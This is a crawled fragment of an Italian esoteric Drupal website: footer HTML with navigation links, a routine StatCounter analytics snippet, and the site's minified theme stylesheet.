<p> </p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </div>
      <div id="footer-two" class="col4">
        <div class="region region-footer-second">
  <div id="block-block-2" class="block block-block">

      
  <div class="content">
    <p> </p>
<div class="content">
<ul>
<li><a href="/node/21"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">Apollonio il Cristo di Tiana</span></a></li>
<p></p>
<li><a href="/node/5"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">I nostri libri</span></a></li>
</ul>
</div>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </div>
      <div id="footer-three" class="col4">
        <div class="region region-footer-third">
  <div id="block-block-3" class="block block-block">

      
  <div class="content">
    <p> </p>
<div class="content">
<ul>
<li><a href="/node/25"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">Michele è il vero Asthar Sheran</span></a></li>
<p></p>
<li><a href="/node/7"><span style="background-color:#b1d0ff; color:#333333; font-family:verdana; font-size:15px">Poesie</span></a></li>
</ul>
</div>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </div>
      <div class="row-end"></div>
        
    <div class="region region-footer">
  <div id="block-block-4" class="block block-block">

      
  <div class="content">
    <!-- Start of StatCounter Code for Drupal --><script type="text/javascript">
<!--//--><![CDATA[// ><!--

var sc_project=10783182; 
var sc_invisible=1; 
var sc_security="40561737"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");

//--><!]]>
</script><p><noscript><br />
<div class="statcounter"><a title="drupal&lt;br /&gt;&#10;analytics" href="http://statcounter.com/drupal/" <br=""></a>
target="_blank"&gt;<img class="statcounter" <br="" />
src="http://c.statcounter.com/10783182/0/40561737/1/"<br />
alt="drupal analytics"&gt;</div>
<p></p></noscript></p>
<!-- End of StatCounter Code for Drupal -->  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->

  </div>
</div>

<div id="footer">
  <div class="layout-978">
    <div class="col7 copyright no-margin-left">
      Copyright &copy; 2026, <a href="/"></a>
    </div>
    <div class="col5 powered-by">
      Theme by  <a href="http://www.zymphonies.com" target="_blank">zymphonies</a>
    </div>
  </div>
</div>	 <!-- /.region -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ilritornodegliantichi.com/sites/default/files/css/css_ePlEWYJG-BxSCUtSQgGiZyBOGSzOy3zkmuzjGDKbSVE.css
body_size: 5624
content:
@import url(http://fonts.googleapis.com/css?family=Lobster);.header_wrapper_inner{width:978px;margin:0 auto;}div.layout-978{width:978px;margin:0px auto;}div.row{height:0%;}div.row-end{clear:both;font:1px sans-serif;line-height:1px;height:0px;overflow:hidden;}div.col1,div.col2,div.col3,div.col4,aside.col4,div.col5,div.col6,div.col7,div.col8,section.col8,div.col9,div.col10,div.col11,div.col12,section.col12{float:left;margin-left:30px;}div.col1:first-child,div.col2:first-child,div.col3:first-child,div.col4:first-child,div.col5:first-child,div.col6:first-child,div.col7:first-child,div.col8:first-child,div.col9:first-child,div.col10:first-child,div.col11:first-child,div.col12:first-child{margin-left:0px;}div.col1{width:54px;}div.col2{width:138px;}div.col3{width:222px;}div.col4{width:306px;}aside.col4{width:306px;}div.col5{width:390px;}div.col6{width:474px;}div.col7{width:558px;}div.col8{width:642px;}section.col8{width:642px;}div.col9{width:726px;}div.col10{width:810px;}div.col11{width:894px;}div.col12{width:978px;}section.col12{width:978px;}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}:focus{outline:0;}body{background:#fff;line-height:1;background:url(/sites/all/themes/business_theme/images/textile-square.gif);}ol,ul{list-style:none;}table{border-collapse:separate;border-spacing:0;}caption,th,td{font-weight:normal;text-align:left;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}a img{border:0;}header,hgroup,footer,section,article,aside{display:block;}body{font:14px Arial,sans-serif;line-height:135%;font-size:12px;color:#555;}a{text-decoration:none;color:#000;outline:none;}a:hover{color:#000;text-decoration:none;}h1,h2,h3,h4,h5,h6{padding-bottom:15px;color:#444444;font-weight:bold;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#444444;}h1{font-size:22px;}h2{font-size:17px;}h3,h4,h5,h6{font-size:16px;color:#666;}h4{font-size:14px;}h5{font-size:13px;}h6{font-size:12px;}p{padding-bottom:15px;line-height:135%;}strong{font-weight:bold;color:#666;}cite,em,i{font-style:italic;}pre{background-color:#eee;overflow:auto;padding:20px;color:#555;margin-bottom:30px;}pre,code{font-family:Courier New,monospace;}ins{text-decoration:none;}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline;}sup{bottom:6px;}sub{top:4px;}blockquote{border-left:4px solid #ccc;border-right:4px solid #ccc;background:url(/sites/all/themes/business_theme/images/blockquote-bg.jpg) 10px 10px no-repeat #eee;width:85%;margin:0 auto;padding:20px 20px 20px 48px;margin-bottom:30px;}blockquote p{color:#555;padding-bottom:0px;}ul,ol{margin:0 0 1.5em 2em;}ul{list-style:disc;}ol{list-style:decimal;}ul ul,ol ol,ul ol,ol ul{margin-bottom:0;margin-left:1em;}dl{margin:0 0 1.5em 0;}dl dt{font-weight:bold;}dd{margin-left:1.5em;margin-bottom :1em;}strong{font-weight:bold;}cite,em,i{font-style:italic;}big{font-size:131.25%;}ins{background:#ffc;text-decoration:none;}abbr,acronym{border-bottom:1px dotted #666;cursor:help;}table{margin:0 0 1.5em;width:100%;border:1px solid #ddd;border-right:none;background:#fff;}th{font-weight:bold;padding:10px 10px;background:#555;color:#fff;}tr{padding:5px 5px;}td{padding:5px 10px;border-top:1px solid #ddd;border-right:1px solid #ddd;}.margin-auto{margin:0 auto;}.no-margin-top{margin-top:0px !important;}.no-margin-bottom{margin-bottom:0px !important;}.no-margin-left{margin-left:0px !important;}.no-margin-right{margin-right:0px !important;}.no-padding-top{padding-top:0px !important;}.no-padding-bottom{padding-bottom:0px !important;}.no-padding-left{padding-left:0px !important;}.no-padding-right{padding-right:0px !important;}.no-border-top{border-top:0 none !important;}.no-border-bottom{border-bottom:0 none !important;}.no-border-left{border-left:0 none !important;}.no-border-right{border-right:0 none !important;}.CL{clear:left;height:0px;overflow:hidden;}.CR{clear:right;height:0px;overflow:hidden;}.clear{clear:both;}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}.clearfix{display:inline-block;}* html .clearfix{height:1%;}.clearfix{display:block;}.displayblock{display:block;}.displaynone{display:none;}#wrapper{width:980px;margin:0 auto;}#header{background:url(/sites/all/themes/business_theme/images/header_bg.png) left bottom;padding-bottom:10px;}.not-front #header{padding-bottom:0;}#header .top-bg,#footer{background:url(/sites/all/themes/business_theme/images/header-top-footer-bg.jpg) repeat-x;clear:both;}#header .top-bg{background-position:center bottom;height:16px;border-bottom:4px solid #ccc;}#header #logo-wrap{float:left;margin:20px 0;min-width:610px;}h1#site-name{font-size:30px;font-weight:normal;padding-bottom:0px;}h1#site-name a span{line-height:0;display:inline-block;}h1#site-name a{line-height:54px;}h1#site-name a:hover{color:#444444;}h1#site-name a img{max-height:90px;float:left;padding-right:20px;}h2#site-slogan{font:14px Arial,Helvetica,sans-serif;color:#666;padding:8px 0 0 0;}#header .social-icon ul.social-profile li a{text-indent:-99999px;}#header .social-icon{float:right;width:306px;margin-top:32px;}#header .social-icon ul.social-profile{float:right;list-style:none;margin:-10px 0 0;}#header .social-icon ul.social-profile li{float:left;margin-top:10px;}#header .social-icon ul.social-profile li a{display:inline-block;width:24px;height:24px;margin:10px;vertical-align:middle;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;}#header .social-icon ul.social-profile li.twitter a{background:url(/sites/all/themes/business_theme/images/twitter.png) left top no-repeat;}#header .social-icon ul.social-profile li.facebook a{background:url(/sites/all/themes/business_theme/images/facebook.png) left top no-repeat;}#header .social-icon ul.social-profile li.google-plus a{background:url(/sites/all/themes/business_theme/images/googleplus.png) left top no-repeat;}#header .social-icon ul.social-profile li.pinterest a{background:url(/sites/all/themes/business_theme/images/pinterest.png) left top no-repeat;}#header .social-icon ul.social-profile li.rss a{background:url(/sites/all/themes/business_theme/images/rss.png) left top no-repeat;}#header .social-icon ul.social-profile li a:hover{background-position:left -34px;}#header #main-menu{float:left;border:1px solid rgb(233,233,233);background-color:#fff;position:relative;width:976px;z-index:500;}.front #header #main-menu{box-shadow:none;}#header #main-menu ul{margin:0px;list-style:none;}#header #main-menu ul li{border-bottom:0px;border-right:1px solid rgb(233,233,233);float:left;position:relative;list-style:none outside none;}#header #main-menu ul li a{padding:16px 20px;display:block;color:#fff;font-size:12px;font-weight:bold;text-transform:uppercase;color:#444;float:left;}#header #main-menu ul li a:hover,#header #main-menu ul li a.active,#header #main-menu ul li:hover > a{background-color:#444;color:#fff;}#header #main-menu ul li ul,#header #main-menu ul li:hover ul li ul{display:none;list-style:none none;z-index:9999;}#header #main-menu ul li:hover ul,#header #main-menu ul li ul li:hover ul{display:block;}#header #main-menu ul li ul{position:absolute;background-color:#444;top:48px;left:0px;padding:0px;width:185px;margin:0px;border-right:1px solid #555555;border-left:1px solid #555555;border-top:1px solid #555555;}#header #main-menu ul li ul li ul{left:185px;top:-1px;}#header #main-menu ul li ul li{float:none;border-bottom:1px solid #666;border-right:0 none;}#header #main-menu ul li ul li a{padding:7px 10px;color:#999;float:none;line-height:18px;font-size:12px;font-weight:bold;}#header #main-menu ul li ul li a:hover,#header #main-menu ul li ul li:hover > a{background-color:#333;text-decoration:none;color:#fff;}#main-menu ul li.leaf,#main-menu ul li.expanded{list-style:none;}#header #page-title{padding:34px 20px 0px;}#header #page-title p{padding-bottom:0;}.featured{border-right:1px solid #ccc;border-left:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#fff;height:313px;width:976px;position:relative;overflow:hidden;}.featured img{max-width:100%;height:auto;margin:0 auto;display:block;}.featured .img-effect{display:block;height:313px;width:976px;overflow:hidden;position:absolute;top:0;left:0;background:url(/sites/all/themes/business_theme/images/featured-img-effect.png);z-index:10;}.featured-text{padding:16px 10px 0;position:absolute;bottom:1px;background:rgba(0,0,0,.6);color:#ccc;z-index:9999;left:1px;font-size:14px;}.featured-text a{color:#1195bd;}.featured-text span{font-size:15px;font-weight:bold;}.featured-text a.readmore{display:inline;padding:0;}#controllers{padding-top:10px;text-align:center;clear:both;}#controllers a{background-color:#B7B7B7;display:inline-block;height:12px;margin:0 3px;overflow:hidden;text-indent:999999px;width:12px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}#controllers a:hover,#controllers a.active{background-color:#000;}#breadcrumbs{border-bottom:1px solid #EEEEEE;font-size:11px;margin-bottom:20px;padding-bottom:5px;}#main{padding-top:10px;}#preface-head{padding-top:30px;}#main #content .node-teaser{padding-bottom:30px;border-bottom:1px solid #DDDDDD;margin-bottom:30px;}.node h2.title{font-size:17px;}#content,#sidebar{margin-bottom:30px;}aside{margin-top:20px;}#main #content img{max-width:630px;background-color:#FFFFFF;border:1px solid #BBBBBB;padding:5px;}.node-teaser img{border:1px solid #CCCCCC;float:left;height:auto;margin:0.5em 1em 0.5em 0;max-width:97.4%;padding:6px;}#preface-wrap .block,.region-header .block,.region-footer .block,.region-content-top .block,#footer-bottom .block{margin:0px 0px 25px 0px;}#preface-wrap .block > h2,.region-header .block > h2,.region-footer .block > h2,.region-content-top .block > h2,#footer-bottom .block > h2{font-size:18px;margin:15px 0;padding:0;}#sidebar .block{margin-bottom:30px;}#sidebar .block > h2{font-size:17px;}#footer{border-top:6px solid #ccc;height:40px;color:#666;font-size:12px;padding-top:20px;}#footer span{color:#999;font-style:italic;}#footer a{font-style:italic;color:#999;line-height:24px;}#footer a:hover{font-style:italic;color:#777;}#footer .copyright img{max-width:30px;height:auto;overflow:hidden;float:left;margin:0 20px 0 0;}#footer .powered-by{text-align:right;}fieldset{background:#ffffff;border:1px solid #cccccc;margin-top:10px;margin-bottom:32px;padding:0 0 10px;position:relative;top:12px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}.fieldset-wrapper{margin-top:25px;}.node-form .vertical-tabs .fieldset-wrapper{margin-top:0;}.filter-wrapper{top:0;padding:1em 0 0.2em;-khtml-border-radius-topright:0;-khtml-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0;}.filter-help a{font-size:0.857em;padding:2px 20px 0;}.filter-wrapper .form-item label{margin-right:10px;}.filter-wrapper .form-item{padding:0 0 0.5em 0.5em;}.filter-guidelines{padding:0 1.5em 0 0.5em;}fieldset.collapsed{background:transparent;-khtml-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}fieldset legend{background:#dbdbdb;border:1px solid #ccc;border-bottom:none;display:block;height:2em;left:-1px;line-height:2;padding:0;position:absolute;text-indent:10px;text-shadow:0 1px 0 #fff;top:-12px;width:100%;-khtml-border-radius-topleft:4px;-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;}fieldset.collapsed legend{-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}fieldset .fieldset-wrapper{padding:0 10px;}fieldset .fieldset-description{margin-top:5px;margin-bottom:1em;line-height:1.4;font-style:italic;}input{margin:2px 0;padding:4px;}input,textarea{font-size:0.929em;}textarea{line-height:1.5;}textarea.form-textarea,select.form-select{padding:4px;}input.form-text,textarea.form-textarea,select.form-select{border:1px solid #ccc;padding:5px;}.password-suggestions ul li{margin-left:1.2em;}.form-item{margin-bottom:1em;margin-top:2px;}.form-item label{font-size:0.929em;}.form-type-radio label,.form-type-checkbox label{margin-left:4px;}.form-type-radio .description,.form-type-checkbox .description{margin-left:2px;}.form-actions{padding-top:10px;}.contact-form #edit-name{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}.contact-form #edit-mail{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}.contact-form #edit-subject{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}.contact-form #edit-message{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-khtml-border-top-left-radius:4px;-khtml-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px;}.contact-form .resizable-textarea .grippie{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-khtml-border-bottom-left-radius:4px;-khtml-border-bottom-right-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;}.comment-form label{float:left;font-size:0.929em;}.comment-form input,.comment-form .form-select{margin:0;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}.comment-form .form-type-textarea label{float:none;}.comment-form .form-item,.comment-form .form-radios,.comment-form .form-type-checkbox,.comment-form .form-select{margin-bottom:10px;overflow:hidden;}.comment-form .form-type-checkbox,.comment-form .form-radios{margin-left:120px;}.comment-form .form-type-checkbox label,.comment-form .form-radios label{float:none;margin-top:0;}.comment-form input.form-file{width:auto;}.comment-form .form-text{display:block;margin:0;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.comment-form .form-item .description{font-size:0.786em;line-height:1.2;margin-left:120px;}#content h2.comment-form{margin-bottom:0.5em;}.comment-form .form-textarea{-khtml-border-radius-topleft:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px;}.comment-form fieldset.filter-wrapper .fieldset-wrapper,.comment-form .text-format-wrapper .form-item{margin-top:0;margin-bottom:0;}.filter-wrapper label{width:auto;float:none;}.filter-wrapper .form-select{min-width:120px;}.comment-form fieldset.filter-wrapper .tips{font-size:0.786em;}#comment-body-add-more-wrapper .form-type-textarea label{margin-bottom:0.4em;}#edit-actions input{margin-right:0.6em;}div.password-suggestions{border:0;}.ui-widget-overlay{background:#222222;opacity:0.7;}div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane{padding:1em;}#forum .name{font-size:1.083em;}#forum .description{font-size:1em;}button,input[type="submit"],input[type="reset"],input[type="button"]{background-image:-ms-linear-gradient(top,#FFFFFF 0%,#E3E3E3 100%);background-image:-moz-linear-gradient(top,#FFFFFF 0%,#E3E3E3 100%);background-image:-o-linear-gradient(top,#FFFFFF 0%,#E3E3E3 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#FFFFFF),color-stop(1,#E3E3E3));background-image:-webkit-linear-gradient(top,#FFFFFF 0%,#E3E3E3 100%);background-image:linear-gradient(top,#FFFFFF 0%,#E3E3E3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#E3E3E3');border:1px solid #dbdbdb;-moz-border-radius:6px;-webkit-border-radius:6px;-o-border-radius:6px;-ms-border-radius:6px;-khtml-border-radius:6px;border-radius:6px;-moz-box-shadow:inset 0 1px 0 0 white;-webkit-box-shadow:inset 0 1px 0 0 white;-o-box-shadow:inset 0 1px 0 0 white;box-shadow:inset 0 1px 0 0 white;color:#333333;text-shadow:0 1px 0 white;position:relative;font-weight:bold;padding:4px .8em 5px .8em;font-size:13px;}button:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover{background-image:-ms-linear-gradient(top,#DBDBDB 0%,#F2F2F2 100%);background-image:-moz-linear-gradient(top,#DBDBDB 0%,#F2F2F2 100%);background-image:-o-linear-gradient(top,#DBDBDB 0%,#F2F2F2 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#DBDBDB),color-stop(1,#F2F2F2));background-image:-webkit-linear-gradient(top,#DBDBDB 0%,#F2F2F2 100%);background-image:linear-gradient(top,#DBDBDB 0%,#F2F2F2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#DBDBDB',endColorstr='#F2F2F2');-moz-border-radius:6px;-webkit-border-radius:6px;-o-border-radius:6px;-ms-border-radius:6px;-khtml-border-radius:6px;border-radius:6px;-moz-box-shadow:inset 0 1px 0 0 white;-webkit-box-shadow:inset 0 1px 0 0 white;-o-box-shadow:inset 0 1px 0 0 white;box-shadow:inset 0 1px 0 0 white;cursor:pointer;}button.full-width,input[type="submit"].full-width,input[type="reset"].full-width,input[type="button"].full-width{width:100%;padding-left:0 !important;padding-right:0 !important;text-align:center;}#block-search-form{padding-bottom:7px;}#block-search-form .content{margin-top:0;}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{float:left;font-size:1em;height:1.143em;margin-right:5px;width:9em;}#search-block-form input.form-submit,#search-form input.form-submit{margin-left:0;margin-right:0;height:25px;width:34px;padding:0;cursor:pointer;text-indent:-9999px;border-color:#e4e4e4 #d2d2d2 #b4b4b4;background:url(/sites/all/themes/business_theme/images/search-button.png) no-repeat center top;overflow:hidden;}#search-block-form input.form-submit:hover,#search-block-form input.form-submit:focus,#search-form input.form-submit:hover,#search-form input.form-submit:focus{background-position:center bottom;}#search-form .form-item-keys label{display:block;}ol.search-results{padding-left:0;}.search-results li{border-bottom:1px solid #d3d7d9;padding-bottom:0.4285em;margin-bottom:0.5em;}.search-results li:last-child{border-bottom:none;padding-bottom:none;margin-bottom:1em;}.search-results .search-snippet-info{padding-left:0;}.submitted{background:#eee;padding:4px 9px;border-radius:4px;color:#383838;text-shadow:1px 1px #fff;clear:both;display:block;margin-bottom:2px;}.links li a{background-color:#E7E5E3;color:#100100;padding:4px 5px;border-radius:4px;text-shadow:1px 1px #fff;font-weight:normal;}.links li a:hover{background-color:#D7D5D3;color:#100101;}#content table.cke_editor{background:transparent;border:0;}#content table.cke_editor td{background:transparent;padding:0;border:0;}.poll .vote-form .choices .title{font-size:14px;font-weight:normal;line-height:2;}.poll .vote-form .choices{margin:0;}.form-item label{font-size:13px;font-weight:bold;}.item-list ul{margin:0;padding:0 0 0 1.5385em;}.item-list ul li{margin:0;padding:0;}ul.menu li{margin:0;padding:0;}ul.inline{clear:both;}ul.inline li{margin:0;padding:0;}.tabs-wrapper{border-bottom:1px solid #b7b7b7;margin:0 0 5px 0;}ul.primary{border:none;margin:0;padding:0;}ul.primary li a{background:none;border:none;display:block;float:left;line-height:1.5385em;margin:0;padding:0 1em;border-radius:4px 4px 0 0;margin-right:5px;}ul.primary li a:hover,ul.primary li a.active{background:#666;border:none;color:#fff;}ul.primary li a:hover{background:#888;text-decoration:none;}ul.secondary{background:#666;border-bottom:none;clear:both;margin:0;padding:0;}ul.secondary li{border-right:none;}ul.secondary li a,ul.secondary li a:link{border:none;color:#ccc;display:block;float:left;line-height:1.5385em;padding:0 1em;}ul.secondary li a:hover,ul.secondary li a.active{background:#888;color:#fff;text-decoration:none;}ul.secondary a.active{border-bottom:none;}ul.inline,ul.links.inline{margin-left:0;}.field-name-field-tags{margin:0 0 10px 0;}.field-name-field-tags a{-moz-transition:opacity 0.2s ease-in-out 0s;background:none repeat scroll 0 0 rgb(11,130,160);color:#FFFFFF !important;line-height:1em !important;margin-bottom:3px;margin-right:0px;opacity:0.9;padding:4px 6px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:11px;display:inline-block;}.field-name-field-tags a:hover{opacity:1;}.field-name-field-tags .field-item{margin:0 1em 0 0;}.field-name-field-tags div{display:inline;}#main .field-label{color:#000;}#main .field-items .field-item{}.profile{margin:1.5385em 0;}.profile dd{margin-bottom:1.5385em;}.profile h3{border:none;}.profile dt{margin-bottom:0;}.password-parent{width:36em;}.comment h2.title{margin-bottom:1em;}.comment div.user-picture img{margin-left:0;}.comment{margin-bottom:20px;display:table;vertical-align:top;}.comment .attribution{display:table-cell;padding:0 35px 0 0;vertical-align:top;overflow:hidden;}.comment .attribution img{margin:0;border:1px solid #d3d7d9;}.comment .attribution .username{white-space:nowrap;}.comment .comment-submitted p{margin:4px 0;font-size:1.071em;line-height:1.2;}.comment .comment-submitted .comment-time{font-size:0.786em;}.comment .comment-submitted .comment-permalink{font-size:0.786em;text-transform:lowercase;}.comment .content{font-size:0.929em;line-height:1.6;}.comment .comment-arrow{background:url(/sites/all/themes/business_theme/images/comment-arrow.gif) no-repeat 0 center transparent;border-left:1px solid;border-right:1px solid;height:40px;margin-left:-36px;margin-top:15px;position:absolute;width:20px;}.comment .comment-text{padding:0 25px 10px 35px;display:table-cell;vertical-align:top;position:relative;width:100%;border-left:1px solid #d3d7d9;}.comment .indented{margin-left:40px;}.comment-unpublished{margin-right:5px;padding:5px 2px 5px 5px;}.comment .comment-text .comment-arrow{border-left:1px solid #ffffff;border-right:1px solid #ffffff;}.item-list .pager{}.item-list .pager li{background:#cfcfcf;border-radius:3px;margin-right:4px;text-shadow:1px 1px #fff;}.field-name-taxonomy-forums div{display:inline;margin-top:4px;}.field-name-taxonomy-forums .field-items{}#forum .title{font-size:16px;}#forum .submitted{font-size:12px;font-family:Lucida Grande,Verdana,Arial,sans-serif;background:transparent;padding:0;}#forum .container{background:#a1a1a1;color:#fff;}#forum .container a{color:#000;font-weight:bold;}#forum div.indent{margin-left:2px;}.forum-starter-picture{float:left;padding:4px;border:1px solid #d9d9d9;margin:5px 7px 5px 0;}#forum th{background:#434343;text-shadow:none;color:#fff;}#forum th a{color:#fff;}#forum td.forum .icon,#forum .icon div{background:url(/sites/all/themes/business_theme/images/no-new-posts.png) no-repeat;width:35px;height:35px;}#forum .name a{font-size:16px;}.header_wrapper{background:url(/sites/all/themes/business_theme/images/header_top_bg.png) repeat-x;overflow:hidden;}.footer_wrapper{background:url(/sites/all/themes/business_theme/images/header_bg.png);overflow:hidden;border-top:6px solid #ccc;color:#fff;}h1.page-title{font-size:18px;letter-spacing:0;border-bottom:1px solid rgb(197,197,197);margin-bottom:20px;padding-bottom:8px;color:#1195bd;}.featured-slider{overflow:hidden;float:left;}
